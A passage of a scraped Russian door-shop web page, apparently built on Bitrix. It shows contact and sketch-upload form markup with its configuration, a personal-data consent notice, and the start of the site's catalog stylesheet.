поле','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_PLACEHOLDER':'Ваше имя*','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_TITLE_VALUE':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','PHONE','MESSAGE','HIDDEN',''],'~EMAIL_BCC':'','~EMAIL_FILE':'N','~EMAIL_SEND_FROM':'N','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['10'],'~FIELDS_ORDER':'TITLE,PHONE,MESSAGE,HIDDEN','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM3','~FORM_NAME':'Форма обратной связи - карточка','~FORM_SUBMIT_VALUE':'Отправить','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'Y','~HIDE_FORMVALIDATION_TEXT':'N','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Сообщение из формы обратной связи','~OK_TEXT':'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!','~REQUIRED_FIELDS':['TITLE','PHONE'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'N','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'N','~USE_INPUTMASK_JS':'Y','~USE_JQUERY':'Y','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'100%','~_CALLBACKS':'','~COMPONENT_TEMPLATE':'form','~CATEGORY_HIDDEN_TITLE':'Отправлено со страницы:','~CATEGORY_HIDDEN_TYPE':'url','~CATEGORY_HIDDEN_PLACEHOLDER':'','~CATEGORY_HIDDEN_VALUE':'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/','~CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE':'','~CACHE_TYPE':'A','OLD_PARAMS':{'CATEGORY_EMAIL_PLACEHOLDER':'Ваш e-mail','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_PLACEHOLDER':'Комментарий к заказу','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'Ваш телефон*','CATEGORY_PHONE_TITLE':'Телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_PLACEHOLDER':'Ваше имя*','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_TITLE_VALUE':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-PHONE-array-MESSAGE-array-HIDDEN-array--array-','EMAIL_BCC':'','EMAIL_FILE':'N','EMAIL_SEND_FROM':'N','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'10-array-','FIELDS_ORDER':'TITLE,PHONE,MESSAGE,HIDDEN','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM3','FORM_NAME':'Форма обратной связи - карточка','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'Y','HIDE_FORMVALIDATION_TEXT':'N','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Сообщение из формы обратной связи','OK_TEXT':'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!','REQUIRED_FIELDS':'TITLE-array-PHONE-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'N','USE_INPUTMASK_JS':'Y','USE_JQUERY':'Y','USE_MODULE_VARNING':'Y','WIDTH_FORM':'100%','_CALLBACKS':'','COMPONENT_TEMPLATE':'form','CATEGORY_HIDDEN_TITLE':'Отправлено со страницы:','CATEGORY_HIDDEN_TYPE':'url','CATEGORY_HIDDEN_PLACEHOLDER':'','CATEGORY_HIDDEN_VALUE':'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/','CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://elita-dveri.ru:443','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'Y','DISPLAY_FIELDS_ARRAY':['TITLE','PHONE','MESSAGE','HIDDEN'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'form','CAPTCHA_KEY':'','USER_EMAIL':'','BCC':'','MAIL_SUBJECT_SENDER':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_9Rhx8S_end" style="display:none"></div>                </div>
            </div>
    </div>


    <div id="popup-form-file" class="popup-form box-shadow">
        <div class="h-form">
            <div class="h-form-inner">

                <div class="section-title clearfix">
                    <div class="title-header">
                        <h4 class="title">Отправить свой эскиз</h4>
                    </div>
                </div>
                <div class="popup-form-wrap">
                    <div id="bxdynamic_x7Uk4i_start" style="display:none"></div>
<div class="slam-easyform" style="max-width:100%">
    <form id="FORM3"
          enctype="multipart/form-data"
          method="POST"
          action=""
          autocomplete="on"
          novalidate="novalidate"
          class="wrap-form form-bh"
        >
        <div class="alert alert-success hidden" role="alert">
            Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!        </div>
        <div class="alert alert-danger hidden" role="alert">
            Произошла ошибка. Сообщение не отправлено.                    </div>

        <input type="hidden" name="FORM_ID" value="FORM3">
        <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                <div class="row">
                                    <div class="col-xs-12 FORM3_FIELD_TITLE-col">
                            <div class="form-group">
                                                                <input class="form-control" type="text" id="FORM3_FIELD_TITLE" name="FIELDS[TITLE]" value="" placeholder="Ваше имя*"  required data-bv-message="Обязательное поле" >
                            </div>
                        </div>
                                            <div class="col-xs-12 FORM3_FIELD_PHONE-col">
                            <div class="form-group">
                                                                <input class="form-control" type="tel" id="FORM3_FIELD_PHONE" name="FIELDS[PHONE]" value="" placeholder="Ваш телефон*"  required data-bv-message="Обязательное поле" data-inputmask-mask="+7 (999) 999-9999" data-mask="+7 (999) 999-9999">
                            </div>
                        </div>
                                            <div class="col-xs-12 FORM3_FIELD_EMAIL-col">
                            <div class="form-group">
                                                                <input class="form-control" type="email" id="FORM3_FIELD_EMAIL" name="FIELDS[EMAIL]" value="" placeholder="Ваш e-mail"  data-bv-emailaddress-message="E-mail введен некорректно" >
                            </div>
                        </div>
                                            <div class="col-xs-12 FORM3_FIELD_MESSAGE-col">
                            <div class="form-group">
                                                                <div>
                                    <textarea class="form-control" id="FORM3_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]" placeholder="Комментарий к заказу"  ></textarea>
                                </div>
                            </div>
                        </div>
                                            <div class="col-xs-12 FORM3_FIELD_DOCS-col">
                            <div class="form-group">
                                                                <div class="drag_n_drop-field">
                                    <!--a href="javascript:void(0);" id="file-selectdialogswitcher-FORM3_FIELD_DOCS" class="file-selectdialog-switcher" onclick="BX.onCustomEvent(this.parentNode, 'BFileDLoadFormController');return false;"><span>
Загрузить файлы</span></a-->
<div id="file-selectdialog-FORM3_FIELD_DOCS" class="file-selectdialog">
	<table id="file-file-template" style='display:none;'>
		<tr class="file-inline-file" id="file-doc">
			<td class="files-name">
				<span class="files-text">
					<span class="f-wrap" data-role='name'>#name#</span>
				</span>
			</td>
			<td class="files-size" data-role='size'>#size#</td>
			<td class="files-storage">
				<div class="files-storage-block">
					<span class="files-placement">&nbsp;</span>
				</div>
			</td>
		</tr>
	</table>
	<div id="file-image-template" style='display:none;'>
		<span class="feed-add-photo-block">
			<span class="feed-add-img-wrap">
				<img width="90" height="90" border="0" data-role='image'>
			</span>
			<span class="feed-add-img-title" data-role='name'>#name#</span>
			<span class="feed-add-post-del-but"></span>
		</span>
	</div>
	<div class="file-extended">
			<span class="file-label">Вложенные файлы</span>
			<div class="file-placeholder">
			<table class="files-list" cellspacing="0">
				<tbody class="file-placeholder-tbody">
								</tbody>
			</table>
		</div>
		<div class="file-selector">
            <span>Перетащите сюда ваши файлы</span>
			<span class="file-uploader"><span class="file-but-text">или выберите файл</span><input class="file-fileUploader " id="file-fileUploader-FORM3_FIELD_DOCS" type="file" multiple='multiple' size='1' /></span>
			<div class="webform-field-upload-notice">Выберите файл с расширением (doc, docx, xls, xlsx, txt, rtf, pdf, png, jpeg, jpg, gif) и размером, не превышающим 20 МБ.</div>		</div>
	</div>
	<div class="file-simple" style='padding:0; margin:0;'>
			<span class="file-label">Вложенные файлы</span>
			<div class="file-placeholder">
			<table class="files-list" cellspacing="0">
				<tbody class="file-placeholder-tbody">
					<tr style='display: none;'><td colspan='3'></td></tr>				</tbody>
			</table>
		</div>
		<div class="file-selector"><span class="file-uploader"><span class="file-uploader-left"></span><span class="file-but-text">Загрузить файлы</span><span class="file-uploader-right"></span><input class="file-fileUploader " id="file-fileUploader-FORM3_FIELD_DOCS" type="file"  size='1' /></span></div></div>
	<script>
	BX.ready(function(){

		BX.message({
			'loading' : "Загрузка",
			'file_exists':"Файл с таким именем уже существует. Вы можете выбрать текущую папку, в этом случае старая версия файла будет сохранена в истории документа.",
			'upload_error':"При сохранении файла произошла ошибка.",
			'access_denied':"<p style='margin-top:0;'>Доступ запрещен</p>"
		});
		BX.addCustomEvent(BX('file-selectdialog-FORM3_FIELD_DOCS').parentNode, "BFileDLoadFormController", function(status) {
			MFIDD({
					uid : 'FORM3_FIELD_DOCS',
					controller : BX('file-selectdialog-FORM3_FIELD_DOCS'),
					switcher : BX('file-selectdialogswitcher-FORM3_FIELD_DOCS'),
					CID : "220f6d18723e7f78fd79407da85a82d7",
					id : "FORM3_FIELD_DOCS",
					upload_path : "/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/",
					multiple : true,
					inputName : "DOCS",
					status : status,
					url_css: "/bitrix/templates/doors/components/slam/easyform/form/bitrix/main.file.input/drag_n_drop/style.css"
			});
		});


		BX.onCustomEvent(BX('file-selectdialog-FORM3_FIELD_DOCS'), "BFileDLoadFormControllerWasBound", [{id : "FORM3_FIELD_DOCS"}]);

		BX.onCustomEvent(BX('file-selectdialog-FORM3_FIELD_DOCS').parentNode, "BFileDLoadFormController", ['show']);

	});
	</script>
</div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-xs-12 FORM3_FIELD_HIDDEN-col">
                            <div class="form-group">
                                                                <input class="form-control" type="url" id="FORM3_FIELD_HIDDEN" name="FIELDS[HIDDEN]" value="/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/"    >
                            </div>
                        </div>
                                    
                <div class="col-xs-12">
                                            <p class="warning-buy"><small>Нажимая на кнопку "Отправить", вы даете свое согласие на обработку <a data-fancybox data-src="#ppp" href="javascript:;">персональных данных</a></small></p>
                                        <div class="form-bh-btn-wrap">
                        <button type="submit" class="submit btn-big-bg gradient" data-default="Отправить">Отправить</button>
                        <div class="form-bh-pds"><span>Ответим в<br> течении 5 минут</span></div>
                    </div>

                </div>
                    </div>
    </form>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'CATEGORY_EMAIL_PLACEHOLDER':'Ваш e-mail','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_PLACEHOLDER':'Комментарий к заказу','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'Ваш телефон*','CATEGORY_PHONE_TITLE':'Телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_PLACEHOLDER':'Ваше имя*','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_TITLE_VALUE':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE','DOCS','HIDDEN'],'EMAIL_BCC':'','EMAIL_FILE':false,'EMAIL_SEND_FROM':'N','EMAIL_TO':'elita-dveri.ru','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['10'],'FIELDS_ORDER':'TITLE,PHONE,EMAIL,MESSAGE,DOCS,HIDDEN','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM3','FORM_NAME':'Форма обратной связи - карточка','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':true,'HIDE_FORMVALIDATION_TEXT':'N','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Сообщение из формы обратной связи','OK_TEXT':'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!','REQUIRED_FIELDS':['TITLE','PHONE'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'N','USE_INPUTMASK_JS':'Y','USE_JQUERY':true,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'100%','_CALLBACKS':'','COMPONENT_TEMPLATE':'form','CATEGORY_HIDDEN_TITLE':'Отправлено со страницы:','CATEGORY_HIDDEN_TYPE':'url','CATEGORY_HIDDEN_PLACEHOLDER':'','CATEGORY_HIDDEN_VALUE':'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/','CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_DOCS_TITLE':'Вложенные файлы','CATEGORY_DOCS_TYPE':'file','CATEGORY_DOCS_FILE_EXTENSION':'doc, docx, xls, xlsx, txt, rtf, pdf, png, jpeg, jpg, gif','CATEGORY_DOCS_FILE_MAX_SIZE':'20971520','CATEGORY_DOCS_DROPZONE_INCLUDE':'Y','CACHE_TYPE':'A','~CATEGORY_EMAIL_PLACEHOLDER':'Ваш e-mail','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_PLACEHOLDER':'Комментарий к заказу','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'Ваш телефон*','~CATEGORY_PHONE_TITLE':'Телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_PLACEHOLDER':'Ваше имя*','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_TITLE_VALUE':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE','DOCS','HIDDEN',''],'~EMAIL_BCC':'','~EMAIL_FILE':'N','~EMAIL_SEND_FROM':'N','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['10'],'~FIELDS_ORDER':'TITLE,PHONE,EMAIL,MESSAGE,DOCS,HIDDEN','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM3','~FORM_NAME':'Форма обратной связи - карточка','~FORM_SUBMIT_VALUE':'Отправить','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'Y','~HIDE_FORMVALIDATION_TEXT':'N','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Сообщение из формы обратной связи','~OK_TEXT':'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!','~REQUIRED_FIELDS':['TITLE','PHONE'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'N','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'N','~USE_INPUTMASK_JS':'Y','~USE_JQUERY':'Y','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'100%','~_CALLBACKS':'','~COMPONENT_TEMPLATE':'form','~CATEGORY_HIDDEN_TITLE':'Отправлено со страницы:','~CATEGORY_HIDDEN_TYPE':'url','~CATEGORY_HIDDEN_PLACEHOLDER':'','~CATEGORY_HIDDEN_VALUE':'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/','~CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_DOCS_TITLE':'Вложенные файлы','~CATEGORY_DOCS_TYPE':'file','~CATEGORY_DOCS_FILE_EXTENSION':'doc, docx, xls, xlsx, txt, rtf, pdf, png, jpeg, jpg, gif','~CATEGORY_DOCS_FILE_MAX_SIZE':'20971520','~CATEGORY_DOCS_DROPZONE_INCLUDE':'Y','~CACHE_TYPE':'A','OLD_PARAMS':{'CATEGORY_EMAIL_PLACEHOLDER':'Ваш e-mail','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_PLACEHOLDER':'Комментарий к заказу','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'Ваш телефон*','CATEGORY_PHONE_TITLE':'Телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_PLACEHOLDER':'Ваше имя*','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_TITLE_VALUE':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-PHONE-array-MESSAGE-array-DOCS-array-HIDDEN-array--array-','EMAIL_BCC':'','EMAIL_FILE':'N','EMAIL_SEND_FROM':'N','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'10-array-','FIELDS_ORDER':'TITLE,PHONE,EMAIL,MESSAGE,DOCS,HIDDEN','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM3','FORM_NAME':'Форма обратной связи - карточка','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'Y','HIDE_FORMVALIDATION_TEXT':'N','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Сообщение из формы обратной связи','OK_TEXT':'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!','REQUIRED_FIELDS':'TITLE-array-PHONE-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'N','USE_INPUTMASK_JS':'Y','USE_JQUERY':'Y','USE_MODULE_VARNING':'Y','WIDTH_FORM':'100%','_CALLBACKS':'','COMPONENT_TEMPLATE':'form','CATEGORY_HIDDEN_TITLE':'Отправлено со страницы:','CATEGORY_HIDDEN_TYPE':'url','CATEGORY_HIDDEN_PLACEHOLDER':'','CATEGORY_HIDDEN_VALUE':'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/','CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_DOCS_TITLE':'Вложенные файлы','CATEGORY_DOCS_TYPE':'file','CATEGORY_DOCS_FILE_EXTENSION':'doc, docx, xls, xlsx, txt, rtf, pdf, png, jpeg, jpg, gif','CATEGORY_DOCS_FILE_MAX_SIZE':'20971520','CATEGORY_DOCS_DROPZONE_INCLUDE':'Y','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://elita-dveri.ru:443','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'Y','DISPLAY_FIELDS_ARRAY':['TITLE','PHONE','EMAIL','MESSAGE','DOCS','HIDDEN'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'form','CAPTCHA_KEY':'','USER_EMAIL':'','BCC':'','MAIL_SUBJECT_SENDER':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_x7Uk4i_end" style="display:none"></div>                </div>
            </div>
        </div>
    </div>

    <div id="ppp" class="box-shadow">
        <h5>Согласие на обработку персональных данных</h5>
        <p>Настоящим в соответствии с Федеральным законом № 152-ФЗ «О персональных данных» от 27.07.2006 года свободно, своей волей и в своем интересе выражаю свое безусловное согласие на обработку моих персональных данных.</p>
        <p>Персональные данные&nbsp;- любая информация, относящаяся к определенному или определяемому на основании такой информации&nbsp;физическому лицу.</p>
        <p>Настоящее Согласие выдано мною на обработку следующих персональных данных:</p>
        <ul>
            <li>Имя;</li>
            <li>Фамилия;</li>
            <li>Телефон;</li>
            <li>E-mail;</li>
            <li>Сообщение;</li>
        </ul>

        <p>Согласие дано Оператору для совершения следующих действий с моими персональными данными с использованием средств автоматизации и/или без использования таких средств: сбор, систематизация, накопление, хранение, уточнение (обновление, изменение), использование, обезличивание, а также осуществление любых иных действий, предусмотренных действующим законодательством РФ как неавтоматизированными, так и автоматизированными способами.</p>
        <p>Данное согласие дается Оператору для обработки моих персональных данных в следующих целях:</p>
        <ul>
            <li>предоставление мне услуг/работ;</li>
            <li>направление в мой адрес уведомлений, касающихся предоставляемых услуг/работ;</li>
            <li>подготовка и направление ответов на мои запросы;</li>
            <li>направление в мой адрес информации, в том числе рекламной, о мероприятиях/товарах/услугах/работах Оператора.</li>
        </ul>
        <p>Настоящее согласие действует до момента его отзыва путем направления соответствующего уведомления на электронный адрес info@elita-dveri.ru. В случае отзыва мною согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без моего согласия при наличии оснований, указанных в пунктах 2 – 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.06.2006 г.</p>
    </div>
</noindex>


<script src="/bitrix/templates/doors/js/jquery.fancybox.min.js"></script>
<script src="/bitrix/templates/doors/js/tether.min.js"></script>
<script src="/bitrix/templates/doors/js/bootstrap.min.js"></script>
<script src="/bitrix/templates/doors/js/jquery.easing.js"></script>
<script src="/bitrix/templates/doors/js/jquery-waypoints.js"></script>
<script src="/bitrix/templates/doors/js/jquery-validate.js"></script>
<script src="/bitrix/templates/doors/js/slick.min.js"></script>
<script src="/bitrix/templates/doors/js/numinate.min.js"></script>
<script src="/bitrix/templates/doors/js/main.js"></script>
<script crossorigin="anonymous" async type="text/javascript" src="//api.pozvonim.com/widget/callback/v3/ed813c522238e67e31d01e771b8b53cf/connect" id="check-code-pozvonim" charset="UTF-8"></script>

</body>
</html>
<!--e56fcbd173217da4f5db65564e59ed4f-->

--- FILE ---
content_type: text/css
request_url: https://elita-dveri.ru/bitrix/cache/css/s1/doors/page_0455bc99ecb445c4f930cdfb54caceda/page_0455bc99ecb445c4f930cdfb54caceda_v1.css?166603615139093
body_size: 6355
content:


/* Start:/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/style.css?1666013022697*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}
/* End */


/* Start:/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/style.css?166601302232567*/
/* item_detail_v2 */
.bx_item_detail .bx_item_title{
	padding-bottom:14px;
	border-bottom:1px solid #e5e5e5;
	margin-bottom: 16px;
	min-height: 24px
}

.bx_item_detail .bx_item_title h1{
	font-size:24px;
	border-bottom:0 none transparent;
	margin-bottom: 0;
	padding-bottom: 0;
}
.bx_item_detail h1 span{color:#000}
.bx_item_detail .bx_item_container{}
.bx_item_detail .bx_item_container .bx_lt{
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin-right:2%;
	width:38%;
}
.bx_item_detail .bx_item_container .bx_rt{
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
